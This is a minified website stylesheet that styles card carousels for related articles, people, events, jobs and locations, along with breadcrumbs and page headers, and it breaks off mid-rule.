.view-all,.related-events .view-all,.related-articles .view-all{display:table;margin:55px auto 0 auto}.related-posts.default-layout .card-body,.default-layout.related-jobs .card-body,.default-layout.related-events .card-body,.default-layout.related-articles .card-body,.related-posts.promo.small-text-layout .card-body,.promo.small-text-layout.related-jobs .card-body,.promo.small-text-layout.related-events .card-body,.promo.small-text-layout.related-articles .card-body,.related-posts.promo.icon-layout .card-body,.promo.icon-layout.related-jobs .card-body,.promo.icon-layout.related-events .card-body,.promo.icon-layout.related-articles .card-body{padding:32px 24px 0 24px;border:1px solid #ccc;border-width:0 1px 0 1px}.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{margin-bottom:24px}.related-posts.default-layout .card-footer,.default-layout.related-jobs .card-footer,.default-layout.related-events .card-footer,.default-layout.related-articles .card-footer,.related-posts.promo.small-text-layout .card-footer,.promo.small-text-layout.related-jobs .card-footer,.promo.small-text-layout.related-events .card-footer,.promo.small-text-layout.related-articles .card-footer,.related-posts.promo.icon-layout .card-footer,.promo.icon-layout.related-jobs .card-footer,.promo.icon-layout.related-events .card-footer,.promo.icon-layout.related-articles .card-footer{border:1px solid #ccc;border-top-width:0}.related-posts.default-layout.has-background-color .card-body,.default-layout.has-background-color.related-jobs .card-body,.default-layout.has-background-color.related-events .card-body,.default-layout.has-background-color.related-articles .card-body,.related-posts.has-background-color.promo.small-text-layout .card-body,.has-background-color.promo.small-text-layout.related-jobs .card-body,.has-background-color.promo.small-text-layout.related-events .card-body,.has-background-color.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-color.promo.icon-layout .card-body,.has-background-color.promo.icon-layout.related-jobs .card-body,.has-background-color.promo.icon-layout.related-events .card-body,.has-background-color.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-color .card-footer,.default-layout.has-background-color.related-jobs .card-footer,.default-layout.has-background-color.related-events .card-footer,.default-layout.has-background-color.related-articles .card-footer,.related-posts.has-background-color.promo.small-text-layout .card-footer,.has-background-color.promo.small-text-layout.related-jobs .card-footer,.has-background-color.promo.small-text-layout.related-events .card-footer,.has-background-color.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-color.promo.icon-layout .card-footer,.has-background-color.promo.icon-layout.related-jobs .card-footer,.has-background-color.promo.icon-layout.related-events .card-footer,.has-background-color.promo.icon-layout.related-articles .card-footer,.related-posts.default-layout.has-background-image .card-body,.default-layout.has-background-image.related-jobs .card-body,.default-layout.has-background-image.related-events .card-body,.default-layout.has-background-image.related-articles .card-body,.related-posts.has-background-image.promo.small-text-layout .card-body,.has-background-image.promo.small-text-layout.related-jobs .card-body,.has-background-image.promo.small-text-layout.related-events .card-body,.has-background-image.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-image.promo.icon-layout .card-body,.has-background-image.promo.icon-layout.related-jobs .card-body,.has-background-image.promo.icon-layout.related-events .card-body,.has-background-image.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-image .card-footer,.default-layout.has-background-image.related-jobs .card-footer,.default-layout.has-background-image.related-events .card-footer,.default-layout.has-background-image.related-articles .card-footer,.related-posts.has-background-image.promo.small-text-layout .card-footer,.has-background-image.promo.small-text-layout.related-jobs .card-footer,.has-background-image.promo.small-text-layout.related-events .card-footer,.has-background-image.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-image.promo.icon-layout .card-footer,.has-background-image.promo.icon-layout.related-jobs .card-footer,.has-background-image.promo.icon-layout.related-events .card-footer,.has-background-image.promo.icon-layout.related-articles .card-footer{border-width:0}.related-posts.default-layout .view-all,.default-layout.related-jobs .view-all,.default-layout.related-events .view-all,.default-layout.related-articles .view-all,.related-posts.promo.small-text-layout .view-all,.promo.small-text-layout.related-jobs .view-all,.promo.small-text-layout.related-events .view-all,.promo.small-text-layout.related-articles .view-all,.related-posts.promo.icon-layout .view-all,.promo.icon-layout.related-jobs .view-all,.promo.icon-layout.related-events .view-all,.promo.icon-layout.related-articles .view-all{margin:0 auto}.related-posts.flickity-layout,.flickity-layout.related-jobs,.flickity-layout.related-events,.flickity-layout.related-articles{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-posts.flickity-layout .flickity-carousel,.flickity-layout.related-jobs .flickity-carousel,.flickity-layout.related-events .flickity-carousel,.flickity-layout.related-articles .flickity-carousel{margin-left:-12px;margin-right:-12px}.related-posts.flickity-layout .flickity-carousel .flickity-viewport,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport,.flickity-layout.related-events .flickity-carousel .flickity-viewport,.flickity-layout.related-articles .flickity-carousel .flickity-viewport{z-index:1}@media(max-width: 767.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-articles .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-articles .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-articles.media-layout{padding-top:75px;padding-bottom:75px;background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg")}.related-articles.media-layout h2,.related-articles.media-layout .h2{color:#fff}.related-articles.media-layout .related-card .card{background-color:#333;border:1px solid rgba(255,255,255,.5)}@media(max-width: 767.98px){.related-articles.media-layout .related-card .card{margin:0 0 1.5rem 0}}.related-articles.media-layout .related-card .card-body *{color:#fff}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card{background-color:rgba(0,0,0,0) !important;border-width:0}}.related-articles.media-layout .related-card.row-layout .card .card-body{padding-top:0}.related-articles.media-layout .related-card.row-layout .card .card-body img{aspect-ratio:2/1;object-fit:cover}.related-articles.media-layout .related-card.row-layout .card .card-body .type{padding-top:1.5rem;margin-bottom:1.5rem}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card .card-body .type{border-top:1px solid rgba(255,255,255,.5)}}.related-articles.media-layout .related-card.row-layout .card .card-body .card-title{padding-right:32px}.related-articles.media-layout .view-all{margin-right:0}.related-articles.hero-layout{padding-top:75px;padding-bottom:75px}.related-articles.hero-layout .carousel-cell .card{border:1px solid #ccc}@media(max-width: 767.98px){.related-articles.hero-layout .carousel-cell .card{margin:0 0 1.5rem 0}}.related-articles.hero-layout .large-card img{aspect-ratio:2/1;object-fit:cover}.related-articles.hero-layout .small-cards{margin-top:1.5rem}.related-articles.hero-layout .related-card.row-layout .card-body{padding-top:0}.related-articles.hero-layout .related-card.row-layout .card-body .type{padding-top:1.5rem}.related-articles.hero-layout.has-background-color .carousel-cell .card{border:none}.related-articles.hero-layout.has-background-color .related-card.row-layout .type{border-top:none !important}.related-articles.row-layout{padding-top:75px;padding-bottom:75px}.related-articles.row-layout .card{max-width:1060px;margin:auto;border:1px solid #ccc;background-color:#fff}.related-articles.row-layout .card img{height:100%;object-fit:cover}.related-articles.row-layout .card .card-body{padding:32px 120px 32px 32px}@media(max-width: 767.98px){.related-articles.row-layout .card .card-body{padding-right:50px}}.related-articles.row-layout .card .card-footer{height:0}.related-articles.row-layout.has-background-color .card,.related-articles.row-layout.has-background-image .card{border-width:0}@media(min-width: 992px){.related-articles.no-image-layout .carousel-cell{width:25% !important}}.related-articles.no-image-layout .carousel-cell .card-body{padding:0;border:1px solid #ccc;border-width:0 1px 0 1px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4{margin-bottom:24px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4,.related-articles.no-image-layout .carousel-cell .card-body .lead-in{padding:0 24px 0 24px}.related-articles.no-image-layout .carousel-cell .card-body .type{background-color:#fc5c48;color:#fff;padding:12px 24px}.related-articles.no-image-layout .card-footer{border:1px solid #ccc;border-top-width:0}.related-articles.no-image-layout.has-background-color .card-body,.related-articles.no-image-layout.has-background-color .card-footer,.related-articles.no-image-layout.has-background-image .card-body,.related-articles.no-image-layout.has-background-image .card-footer{border-width:0}.related-articles.isotope-layout .key-topics{padding:84px .75rem}.related-articles.isotope-layout .key-topics h3,.related-articles.isotope-layout .key-topics .h3{color:#ccc;position:absolute}.related-articles.isotope-layout .key-topics ul{padding:5px 0 0 100px;text-align:right}.related-articles.isotope-layout .key-topics ul li{display:inline-block;margin:0 0 20px 20px}.related-articles.isotope-layout .key-topics ul li button{color:#fc5c48;background-color:rgba(255,255,255,.1);line-height:26px;border-radius:12px;padding:1px 20px;border:none;width:max-content;transition:background-color .3s ease-in}.related-articles.isotope-layout .key-topics ul li button:hover{background-color:rgba(255,255,255,.3)}.related-articles.isotope-layout .key-topics ul li button.is-checked{cursor:default;background-color:#fc5c48;color:#333}.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(100% - 1.5rem);margin:0 .75rem 1.5rem .75rem;background-size:cover;aspect-ratio:5/3}@media(min-width: 768px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(50% - 1.5rem)}}@media(min-width: 1200px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(33% - 1.35rem)}}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile.show-portrait{aspect-ratio:3/4}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile h4,.related-articles.isotope-layout .isotope-grid .grid-item.related-tile .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a{height:100%;width:100%;color:#fc5c48}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a:before{bottom:1.5rem;right:1.5rem}.related-articles.isotope-layout .isotope-grid .grid-item .promo{margin:0}.related-articles.isotope-layout .isotope-grid .grid-item .promo p{width:100%}.related-articles.source-layout li div{position:relative;width:100%;margin:0 .75rem;background-size:cover;aspect-ratio:5/3}.related-articles.source-layout li div h4,.related-articles.source-layout li div .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.source-layout li div a{height:100%;width:100%;color:#fc5c48}.related-articles.source-layout li div a:before{bottom:1.5rem;right:1.5rem}.main-col .carousel.related-articles .carousel-cell{width:50%}.tabs .related-articles.media-layout{padding-top:0;padding-bottom:0;background:none}.related-people.grid-layout .person-card{margin-bottom:30px}.related-people.default-layout,.related-people.promo.small-text-layout,.related-people.promo.icon-layout{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title{padding-top:16px;margin-bottom:64px}.related-people.default-layout .flickity-carousel,.related-people.promo.small-text-layout .flickity-carousel,.related-people.promo.icon-layout .flickity-carousel{z-index:0;margin-left:-12px;margin-right:-12px}.related-people.default-layout .flickity-carousel .flickity-viewport,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport{z-index:1}.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:25%}@media(max-width: 991.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:33.3333333333%}}@media(max-width: 767.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-people.default-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.small-text-layout .flickity-carousel .flickity-viewport .carousel-cell,.related-people.promo.icon-layout .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-people.default-layout .person-card,.related-people.promo.small-text-layout .person-card,.related-people.promo.icon-layout .person-card{position:relative}.related-people.default-layout .person-card dl,.related-people.promo.small-text-layout .person-card dl,.related-people.promo.icon-layout .person-card dl{margin-left:12px;margin-right:12px}.related-people.default-layout .person-card dl dd,.related-people.promo.small-text-layout .person-card dl dd,.related-people.promo.icon-layout .person-card dl dd{padding:0}.related-people.default-layout .person-card dl img,.related-people.promo.small-text-layout .person-card dl img,.related-people.promo.icon-layout .person-card dl img{background-color:#f6f6f6}.related-people.default-layout .person-card dl .author-name,.related-people.promo.small-text-layout .person-card dl .author-name,.related-people.promo.icon-layout .person-card dl .author-name,.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3,.related-people.default-layout .person-card dl .function,.related-people.promo.small-text-layout .person-card dl .function,.related-people.promo.icon-layout .person-card dl .function,.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{font-size:18px;line-height:24px;margin-bottom:0}.related-people.default-layout .person-card dl .author-name h3,.related-people.promo.small-text-layout .person-card dl .author-name h3,.related-people.promo.icon-layout .person-card dl .author-name h3,.related-people.default-layout .person-card dl .author-name .h3,.related-people.promo.small-text-layout .person-card dl .author-name .h3,.related-people.promo.icon-layout .person-card dl .author-name .h3{font-weight:700}.related-people.default-layout .person-card dl .location,.related-people.promo.small-text-layout .person-card dl .location,.related-people.promo.icon-layout .person-card dl .location{color:#999}.related-people.default-layout .person-card dl .author-link,.related-people.promo.small-text-layout .person-card dl .author-link,.related-people.promo.icon-layout .person-card dl .author-link,.related-people.default-layout .person-card dl .author-email,.related-people.promo.small-text-layout .person-card dl .author-email,.related-people.promo.icon-layout .person-card dl .author-email,.related-people.default-layout .person-card dl .author-linkedin,.related-people.promo.small-text-layout .person-card dl .author-linkedin,.related-people.promo.icon-layout .person-card dl .author-linkedin{margin-top:42px;margin-bottom:24px}.related-people.default-layout .person-card dl .icon-link,.related-people.default-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.default-layout .person-card dl .read-more,.related-people.promo.small-text-layout .person-card dl .icon-link,.related-people.promo.small-text-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.small-text-layout .person-card dl .read-more,.related-people.promo.icon-layout .person-card dl .icon-link,.related-people.promo.icon-layout .person-card dl .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.promo.icon-layout .person-card dl .read-more,.related-people.default-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.first a,.pagination li.first .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.previous a,.pagination li.previous .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.next a,.pagination li.next .related-people.promo.icon-layout .person-card dl a,.related-people.default-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.default-layout .person-card dl a,.related-people.promo.small-text-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.small-text-layout .person-card dl a,.related-people.promo.icon-layout .person-card dl .pagination li.last a,.pagination li.last .related-people.promo.icon-layout .person-card dl a{color:#001969;border-color:#001969}.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all{display:table;margin:55px auto 0 auto}.related-people.green-foreground .related-title,.related-people.green-foreground .author-name,.related-people.green-foreground .function{color:#fff}.related-people.green-foreground .icon-link,.related-people.green-foreground .related-jobs.grid-layout .card .card-footer .read-more,.related-jobs.grid-layout .card .card-footer .related-people.green-foreground .read-more,.related-people.green-foreground .pagination li.first a,.pagination li.first .related-people.green-foreground a,.related-people.green-foreground .pagination li.previous a,.pagination li.previous .related-people.green-foreground a,.related-people.green-foreground .pagination li.next a,.pagination li.next .related-people.green-foreground a,.related-people.green-foreground .pagination li.last a,.pagination li.last .related-people.green-foreground a{color:#fc5c48 !important;border-color:#fc5c48 !important}.related-people.green-foreground .carousel-indicators button{background-color:#f6f6f6 !important}.related-people.green-foreground .carousel-indicators button.active,.related-people.green-foreground .carousel-indicators button.active:hover{background-color:#fc5c48 !important}.related-people.single-col-layout{padding-top:0}.related-people.single-col-layout.flickity-layout .container .carousel-cell,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell{width:100%}.related-people.single-col-layout.flickity-layout .container .carousel-cell dl,.related-people.single-col-layout.flickity-layout .job-detail .main-col .what-doing .carousel-cell dl,.job-detail .main-col .related-people.single-col-layout.flickity-layout .what-doing .carousel-cell dl,.related-people.single-col-layout.flickity-layout .related-people.grid-layout .carousel-cell dl{background-color:rgba(0,0,0,0)}.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:33.3333333333% !important}@media(max-width: 767.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:50% !important}}@media(max-width: 575.98px){.main-col .related-people.default-layout .carousel-cell,.main-col .related-people.promo.small-text-layout .carousel-cell,.main-col .related-people.promo.icon-layout .carousel-cell{width:100% !important}}.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout{padding-top:0;padding-bottom:0;margin-bottom:82px}.side-col .related-people.default-layout .related-title,.side-col .related-people.promo.small-text-layout .related-title,.side-col .related-people.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:0}.side-col .related-people.default-layout .person-card,.side-col .related-people.promo.small-text-layout .person-card,.side-col .related-people.promo.icon-layout .person-card{padding-top:16px}.full-col .related-people.default-layout .person-card dl,.full-col .related-people.promo.small-text-layout .person-card dl,.full-col .related-people.promo.icon-layout .person-card dl{padding:24px;background-color:#f6f6f6}.full-col .related-people.default-layout .person-card dl dd,.full-col .related-people.promo.small-text-layout .person-card dl dd,.full-col .related-people.promo.icon-layout .person-card dl dd{padding-left:0;padding-right:0}.related-events .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-events .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-events dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-events dl .location,.related-events dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-events dl .location:before,.related-events dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-events dl .location:before{content:""}.related-events dl .date:before{content:""}.related-events .lead-in{margin:0}.related-locations{background-size:cover}.related-locations .related-title{padding-top:16px;margin-bottom:64px}.related-locations ul{list-style:none}.related-locations .related-card{position:relative}.related-locations .related-card .card{margin-left:12px;margin-right:12px;margin-bottom:24px;width:100%;border:1px solid rgba(0,0,0,.125)}.related-locations .related-card .card-body h4,.related-locations .related-card .card-body .h4{color:#001969}.related-locations .related-card .card-footer{padding:0;height:45px}.related-locations .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-locations .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-locations .view-all{display:table;margin:55px auto 0 auto}.related-jobs{container-type:inline-size}.related-jobs dl{order:3;margin:1.5rem 0 0 0;padding-right:32px}.related-jobs dl .location,.related-jobs dl .department{font-weight:500;font-size:16px;line-height:21px;color:#001969 !important;position:relative;padding-left:30px}.related-jobs dl .location:before,.related-jobs dl .department:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-jobs dl .location:before{content:""}.related-jobs dl .department:before{content:""}.related-jobs.grid-layout{border-top:1px solid #ccc;padding-top:1.5rem;padding-bottom:1.5rem}.related-jobs.grid-layout .filter-form{padding:0;margin:3rem 0}.related-jobs.grid-layout .card{margin:0 0 1.5rem 0;height:calc(100% - 1.5rem);border:1px solid #ccc;background-color:#fff;transition:border-color .5s ease-out}.related-jobs.grid-layout .card .card-body{padding:32px 32px 64px 32px}.related-jobs.grid-layout .card .card-footer{height:0}.related-jobs.grid-layout .card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-jobs.grid-layout .card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-jobs.grid-layout .card:hover{border-color:#001969}.related-jobs.grid-layout .card:hover h4,.related-jobs.grid-layout .card:hover .h4{text-decoration:underline}.related-jobs.default-layout .card-body,.related-jobs.promo.small-text-layout .card-body,.related-jobs.promo.icon-layout .card-body{padding-top:5.25rem}.related-jobs.default-layout .card-body .card-title,.related-jobs.promo.small-text-layout .card-body .card-title,.related-jobs.promo.icon-layout .card-body .card-title{margin-bottom:1.5rem}.related-jobs.default-layout .card-body .type,.related-jobs.promo.small-text-layout .card-body .type,.related-jobs.promo.icon-layout .card-body .type{background-color:#001969;color:#fff;position:absolute;top:0;left:0;padding:1.5rem;width:100%}.related-jobs.default-layout .card-body .lead-in,.related-jobs.promo.small-text-layout .card-body .lead-in,.related-jobs.promo.icon-layout .card-body .lead-in{margin-bottom:0}.related-jobs.default-layout .card-footer,.related-jobs.promo.small-text-layout .card-footer,.related-jobs.promo.icon-layout .card-footer{padding:1.5rem;height:auto}.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:100% !important}}@container (max-width: 768px){.related-jobs.default-layout .carousel-cell,.related-jobs.promo.small-text-layout .carousel-cell,.related-jobs.promo.icon-layout .carousel-cell{width:100% !important}}.related-jobs.featured-layout .card-body .card-title{color:#fc5c48}.related-jobs.featured-layout .card-body .type{background-color:#fc5c48}.related-jobs.featured-layout .card-body .type:before{font-family:"Font Awesome 6 Pro";content:"";font-size:25px;position:relative;color:#fff;padding-right:15px}.related-jobs.featured-layout .card-body dl dd:before{color:#fc5c48}.related-jobs.featured-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.featured-layout .carousel-cell{width:100% !important}}.side-col .related-jobs dl{margin-top:0}.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout{padding-top:0}.side-col .related-jobs.default-layout .related-title,.side-col .related-jobs.promo.small-text-layout .related-title,.side-col .related-jobs.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:1.5rem}.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-bottom:0;margin-bottom:0 !important}.two-col-page .main-col>.container,.job-list .main-col>.container,.job-detail .main-col>.container,.job-detail .main-col>.what-doing,.event-list .main-col>.container,.event-detail .main-col>.container,.service-detail .main-col>.container,.person-list .main-col>.container,.person-detail .main-col>.container,.article-list .main-col>.container,.article-detail .main-col>.container,.two-col-page .main-col>.related-people.grid-layout,.job-list .main-col>.related-people.grid-layout,.job-detail .main-col>.related-people.grid-layout,.event-list .main-col>.related-people.grid-layout,.event-detail .main-col>.related-people.grid-layout,.service-detail .main-col>.related-people.grid-layout,.person-list .main-col>.related-people.grid-layout,.person-detail .main-col>.related-people.grid-layout,.article-list .main-col>.related-people.grid-layout,.article-detail .main-col>.related-people.grid-layout{padding-left:0;padding-right:0}.two-col-page .breadcrumb,.job-list .breadcrumb,.job-detail .breadcrumb,.event-list .breadcrumb,.event-detail .breadcrumb,.service-detail .breadcrumb,.person-list .breadcrumb,.person-detail .breadcrumb,.article-list .breadcrumb,.article-detail .breadcrumb{margin-top:42px;margin-bottom:42px}.two-col-page .breadcrumb li,.job-list .breadcrumb li,.job-detail .breadcrumb li,.event-list .breadcrumb li,.event-detail .breadcrumb li,.service-detail .breadcrumb li,.person-list .breadcrumb li,.person-detail .breadcrumb li,.article-list .breadcrumb li,.article-detail .breadcrumb li{padding-left:8px;color:#999}.two-col-page .breadcrumb li:first-child,.job-list .breadcrumb li:first-child,.job-detail .breadcrumb li:first-child,.event-list .breadcrumb li:first-child,.event-detail .breadcrumb li:first-child,.service-detail .breadcrumb li:first-child,.person-list .breadcrumb li:first-child,.person-detail .breadcrumb li:first-child,.article-list .breadcrumb li:first-child,.article-detail .breadcrumb li:first-child{padding-left:0}.two-col-page .breadcrumb li:after,.job-list .breadcrumb li:after,.job-detail .breadcrumb li:after,.event-list .breadcrumb li:after,.event-detail .breadcrumb li:after,.service-detail .breadcrumb li:after,.person-list .breadcrumb li:after,.person-detail .breadcrumb li:after,.article-list .breadcrumb li:after,.article-detail .breadcrumb li:after{content:"/"}.two-col-page .breadcrumb li:last-child:after,.job-list .breadcrumb li:last-child:after,.job-detail .breadcrumb li:last-child:after,.event-list .breadcrumb li:last-child:after,.event-detail .breadcrumb li:last-child:after,.service-detail .breadcrumb li:last-child:after,.person-list .breadcrumb li:last-child:after,.person-detail .breadcrumb li:last-child:after,.article-list .breadcrumb li:last-child:after,.article-detail .breadcrumb li:last-child:after{content:none}.two-col-page .breadcrumb li a,.job-list .breadcrumb li a,.job-detail .breadcrumb li a,.event-list .breadcrumb li a,.event-detail .breadcrumb li a,.service-detail .breadcrumb li a,.person-list .breadcrumb li a,.person-detail .breadcrumb li a,.article-list .breadcrumb li a,.article-detail .breadcrumb li a{text-decoration:none;color:#001969;padding-right:8px}.two-col-page .breadcrumb li a:hover,.job-list .breadcrumb li a:hover,.job-detail .breadcrumb li a:hover,.event-list .breadcrumb li a:hover,.event-detail .breadcrumb li a:hover,.service-detail .breadcrumb li a:hover,.person-list .breadcrumb li a:hover,.person-detail .breadcrumb li a:hover,.article-list .breadcrumb li a:hover,.article-detail .breadcrumb li a:hover{color:#00259c}.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list{padding-top:16px;margin-bottom:72px}.article-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.article-detail .page-header .read-time,.article-detail .page-header .publish-date{display:inline-block;font-weight:500;font-size:16px;line-height:21px}.article-detail .page-header .read-time{color:#fc5c48;position:relative;padding-left:30px}.article-detail .page-header .read-time:before{content:"";font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.article-detail .page-header .publish-date{color:#fff;opacity:.6}.article-detail .page-header .publish-date:before{content:"|";margin:0 8px;opacity:.6}.article-detail footer.full-col{position:relative;background-color:#fff}.article-list .main-col{margin-bottom:4.5rem !important}.person-detail .page-header{background-image:url("../img/headers/white-topo.1f46bd36550b.svg");background-color:#f6f6f6}.person-detail .page-header dl{padding-left:42px;padding-top:0;top:50%;transform:translateY(-50%)}@media(max-width: 767.98px){.person-detail .page-header dl{border-width:0 !important}}.person-detail .page-header dl .function,.person-detail .page-header dl .location{margin:0;font-size:24px;line-height:32px}.person-detail .page-header dl .location{color:#999}.person-detail .page-header dl .email{margin:64px 0 12px 0}.person-detail .page-header .person-image{background-color:#ccc;max-width:486px;max-height:486px}.person-list .filter-form select{width:100%;padding:8px;border:2px solid #001969;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' 